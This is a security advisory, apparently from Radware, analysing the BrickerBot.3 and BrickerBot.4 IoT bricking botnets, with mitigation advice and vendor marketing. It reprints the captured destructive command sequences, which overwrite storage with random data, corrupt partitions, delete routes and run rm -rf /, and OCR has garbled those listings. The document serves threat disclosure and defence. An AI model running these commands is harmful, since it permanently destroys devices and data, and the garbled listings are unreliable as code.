



#### **Abstract**

Imagine a fast moving bot attack designed to render the victim's hardware from functioning. Called Permanent Denial-of-Service (PDoS), this form of cyber-attack is becoming increasingly popular in 2017 as more incidents involving this hardware-damaging assault occur.

In early April, Radware's Emergency Response Team identified a new botnet designed to comprise IoT devices and corrupt their storage. Over a four-day period, Radware's honeypot recorded 1,895 PDoS attempts performed from several locations around the world. Its sole purpose was to compromise IoT devices and corrupt their storage. Besides this intense, short-lived bot (BrickerBot.1), Radware's honeypot recorded attempts from a second, very similar bot (BrickerBot.2) which started PDoS attempts on the same date – both bots were discovered less than one hour apart –with lower intensity but more thorough and its location(s) concealed by TOR egress nodes.

### **BrickerBot.3 – Back With A Vengeance**

Radware's Emergency Response Team has now discovered a new version of the BrickerBot PDoS attack (BrickerBot.3) with a new command sequence:

```
busybox cat /dev/urandom >/dev/mtdblock0 &
    busybox cat /dev/urandom >/dev/sda &
    busybox cat /dev/urandom >/dev/mtdblock10 &
    busybox cat /dev/urandom >/dev/mmc0 &
    busybox cat /dev/urandom >/dev/sdb &
    busybox cat /dev/urandom >/dev/ram0 &
    busybox cat /dev/urandom >/dev/mtd0 &
    busybox cat /dev/urandom >/dev/mtd1 &
    busybox cat /dev/urandom >/dev/mtdblock1 &
    busybox cat /dev/urandom >/dev/mtdblock2 &
10
    busybox cat /dev/urandom >/dev/mtdblock3 &
11<sup>1</sup>fdisk - C_1 - H_1 - S_1 / dev/mtd012<sup>2</sup>13<sup>7</sup>M
14
    fdisk -C 1 -H 1 -S 1 /dev/mtd115<sup>2</sup>M
16<sup>1</sup>fdisk -C 1 -H 1 -S 1 /dev/sda
17
    Ad
18
    fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
19<sup>-19</sup>W20 -route del default; iproute del default; ip route del default; mm -rf /* 2>/dev/null &
21sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
    halt -n -f22 -23 reboot
```
Figure 1: The command sequence for BrickerBot.3





Figure 2: For reference, the BrickerBot.1 command sequence

Compared with the original BrickerBot.1, the sequence of commands is very similar. It does not start with fdisk – but goes straight to business. The first 6 block devices it tries to corrupt (up to and including /dev/ram0) correspond with the BrickerBot.1 attack. The devices mtd0,1 and mtdblock1,2,3 are new for the busybox version of BrickerBot. The fdisk commands to try to change the geometry of the block devices are identical to what BrickerBot.1 attempted. The end sequence again tries to disrupt connectivity by removing the default route and disabling TCP timestamps, wipe the root and limit the number of kernel threats to 1. The fork bomb [\(https://en.wikipedia.org/wiki/Fork\\_bomb\)](https://en.wikipedia.org/wiki/Fork_bomb) which was a signature feature for BrickerBot.2 is not present.

### **The First 12 Hours**

During the first 12 hours of the attack, a total of 1118 PDOS attempts were recorded. The attacks all originated from a limited number of clear net IP addresses. ZoomEye (https://www.zoomeye.org/) and Shodan [\(https://www.shodan.io/\)](https://www.shodan.io/) searches based on the source IPs of the attacks revealed all of them running an outdated version of the Dropbear SSH server (SSH-2.0-dropbear\_0.51, SSH-2.0 dropbear\_2013.58, and SSH-2.0-dropbear\_2014.63).

The attacks started at 12:00 GMT on April 21<sup>st</sup> and in its first 12 hours the number of bots performing the attacks grew up to 15 bots.





Figure 3: Bot growth timeline over a 12 hour period

The devices used to perform the PDoS attacks on Radware's honeypot do not correspond to the devices from BrickerBot.1. Although BrickerBot.1 was also abusing a limited number of clear net connected devices to perform its attack, there is no immediate correlation between both. For complete disclosure and transparency, the attacks were detected by a different honeypot than the one that detected the BrickerBot.1 and BrickerBot.2 attacks.

The devices that perform the attack are spread around the globe and do not concentrate in a specific region and do not correlate to the locations of the BrickerBot.1 sources.



Figure 4: Geographic distribution of devices used by BrickerBot.2 to perform attacks



#### **An Exploit Vector Like Mirai**

In line with BrickerBot.1 and BrickerBot.2, this bot is also using the Mirai exploit vector to compromise the target. Any 'busybox' based Linux device that has Telnet exposed publically and has factory default credentials unchanged are a potential victim.

#### **BrickerBot.4**

Between 5:22pm and 8:44pm GMT the same honeypot also detected yet another, very similar sequence of commands. The attack was only attempted from a single device which was located on the Clearnet and upon investigation also had an outdated version of the Dropbear SSH server (SSH-2.0 dropbear\_2014.63). This isolated bot performed 90 attacks and was not seen again between 8:44pm and midnight.

```
fdisk -1
    busybox cat /dev/urandom >/dev/mtdblock0 &
    busybox cat /dev/urandom >/dev/sda &
    busybox cat /dev/urandom >/dev/mtdblock10 &
    busybox cat /dev/urandom >/dev/mmc0 &
    busybox cat /dev/urandom >/dev/sdb &
    busybox cat /dev/urandom >/dev/ram0 \&fdisk -C 1 -H 1 -S 1 /dev/mtd0
    W
10
    fdisk -C 1 -H 1 -S 1 /dev/mtd1
11fdisk -C 1 -H 1 -S 1 /dev/sda
12 -13 w14 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
15 - wroute del default; iproute del default; ip route del default; mm -rf /* 2>/dev/null &
16<sup>-1</sup>17
    sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
18 halt -n-f
```
Figure 5: The BrickerBot.4 command sequence has a few less block devices it attempts to corrupt compared to BrickerBot.3

### **The Author: Rob The JanitOr**

A few hours after finalizing this report, Catalin Cimpanu published his article on the author of BrickerBot [\(https://www.bleepingcomputer.com/news/security/brickerbot-author-claims-he-bricked-two-million](https://www.bleepingcomputer.com/news/security/brickerbot-author-claims-he-bricked-two-million-devices/)[devices/\)](https://www.bleepingcomputer.com/news/security/brickerbot-author-claims-he-bricked-two-million-devices/). A person who went by the name of Janit0r on Hackerforums alluded to be the author of BrickerBot on April 14<sup>th</sup>.



| <b>BrickerBot</b>                                                                                                                                                                                                                                             |                                                                      | <b>Thread Options</b> |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-----------------------|
| 04-11-2017, 06:37 AM                                                                                                                                                                                                                                          |                                                                      | <b>Post: #1</b>       |
| WhereDidYouGo01 &<br>Peasant                                                                                                                                                                                                                                  | Prestige: 0<br><b>Posts: 12</b><br>Joined: Mar 2017<br>Reputation: 0 |                       |
| I am sure you guys have heard about Bricker Bot. I have also heard that the source leaked. Does anyone here have the source for it?                                                                                                                           |                                                                      |                       |
| PM Find TS                                                                                                                                                                                                                                                    | Quote                                                                | Q+ Report             |
| <u> Estados ferrolista</u><br>Maria de Malache<br><b>8300 ADAY FOR NEWSIES</b>                                                                                                                                                                                |                                                                      |                       |
| 04-11-2017, 10:05 AM                                                                                                                                                                                                                                          |                                                                      | <b>Post: #2</b>       |
| Nipsu &<br>Knight<br>OO.                                                                                                                                                                                                                                      | Prestige: 6<br>Posts: 230<br>Joined: Dec 2015<br>Reputation: -18     |                       |
| Where did you hear that the source was leaked?                                                                                                                                                                                                                |                                                                      |                       |
| PM Find TS                                                                                                                                                                                                                                                    | $Q+$<br>Quote                                                        | Report                |
| 04-14-2017, 11:00 PM                                                                                                                                                                                                                                          |                                                                      | Post: #3              |
| ianit0r &<br>Peasant                                                                                                                                                                                                                                          | Prestige: 0<br>Posts: 4<br>Joined: Jan 2017<br>Reputation: 0         |                       |
| I'm gonna call bullshit on this rumor I'm pretty sure I'd be sitting in jail if someone had managed to snatch the full source off my desktop :P                                                                                                               |                                                                      |                       |
| The source isn't of any importance anyway. It has no 0-days and only has the two payloads you saw in Radware's report. People are making it out to be a bigger deal<br>than it is and I'm sure your IoT botnets are much larger now than they were in 2016 ;) |                                                                      |                       |
| So long and thanks for all the fish.                                                                                                                                                                                                                          |                                                                      |                       |
| Find TS<br><b>PM</b>                                                                                                                                                                                                                                          | $Q+$<br>Quote                                                        | Report                |

Figure 6: Excerpt of a conversation that includes JanitOr

The Janit0r reached out to Victor Gevers [\(https://twitter.com/0xDUDE\)](https://twitter.com/0xDUDE) based on a comment Victor made in one of the first articles on BrickerBot.1 and .2. The person confirmed he is the Janit0r on Hackforums and he is the author of BrickerBot.

> *The Janit0r: "Like so many others I was dismayed by the indiscriminate DDoS attacks by IoT botnets in 2016. I thought for sure that the large attacks would force the industry to finally get its act together, but after a few months of record-breaking attacks it became obvious that in spite of all the sincere efforts the problem couldn't be solved quickly enough by conventional means."*

Based on the Janit0r's discussion, BrickerBot is more complex and probably much larger than Radware initially believed.

> *The Janit0r: "I consider my project a form of "Internet Chemotherapy" I sometimes jokingly think of myself as The Doctor. Chemotherapy is a harsh treatment that nobody in their right mind would administer to a healthy patient, but the Internet*



*was becoming seriously ill in Q3 and Q4/2016 and the moderate remedies were ineffective."*

For the time being, it does not seem like the Janit0r will stop BrickerBot attacks, or at least not until officials and hardware vendors take definitive action to improve the state of IoT security.

## **The Potential Damage**

BrickerBot.3 and BrickerBot.4, like BrickerBot.1, are targeting 'busybox'-based Linux devices, typically IoT devices such as IP camera's and DVRs. As mentioned in Radware's BrickerBot blog from April 13th [\(https://blog.radware.com/security/2017/04/brickerbot-dark-knight-iot/\)](https://blog.radware.com/security/2017/04/brickerbot-dark-knight-iot/), Radware tested the BrickerBot.1 command sequence and accessed its impact on a real life device. The device in question was a Sricam AP003 Metal Gun Type Waterproof Outdoor Bullet [\(https://www.amazon.com/Sricam-AP003-Waterproof-](https://www.amazon.com/Sricam-AP003-Waterproof-Wireless-Security/dp/B00MCKG1FY)[Wireless-Security/dp/B00MCKG1FY\)](https://www.amazon.com/Sricam-AP003-Waterproof-Wireless-Security/dp/B00MCKG1FY) IP camera which is known to be 'supported' by Mirai. Although this suggests thoughts of robustness, upon running the sequence of commands from BrickerBot.1, the camera got disconnected from the network and upon reboot was not responding anymore. Factory reset for that purpose provided via button on the camera did not recover the IoT device. It was effectively bricked.

### **Protecting Your IoT Devices**

It is not possible to assess how widely spread the attacks are, but the potential damage BrickerBot.3 poses a clear and present danger for any IoT device with factory default credentials. As the attacks are still ongoing, Radware advises the following:

- Change the device's factory default credentials.
- Disable Telnet access to the device.
- Use Network Behavioral Analysis to detect anomalies in traffic and combine this with automatic signature generation for fast and effective mitigation.
- Use User/Entity behavioral analysis (UEBA) to spot granular anomalies in traffic early.
- Gateway devices allow blocking Telnet default credentials. Use a DPI signature to detect default credentials and/or provided command sequences.

### **Effective DDoS Protection Essentials**

As civil protests are more and more often accompanied with cyber-attacks, authorities and corporations have to adjust their protection strategies to prevent possible network outages, data leakage and reputation loss.

- **Hybrid DDoS Protection** on premise and cloud-based solutions for real-time protection that also addresses high volume attacks and protects from pipe saturation.
- **Behavioral-Based Detection** to quickly and accurately identify and block anomalies while allowing legitimate traffic through.
- **Real-Time Signature Creation** to promptly protect from unknown threats and 0-day attacks.
- **Cyber-Security Emergency Response Plan** that includes a dedicated team of security experts.

## **Effective Web Application Protection Essentials**

- **Full coverage of OWASP Top-10** application vulnerabilities
- **Low false positive rate –** using negative and positive security models for maximum accuracy
- **Auto policy generation** capabilities for the widest coverage with the lowest operational effort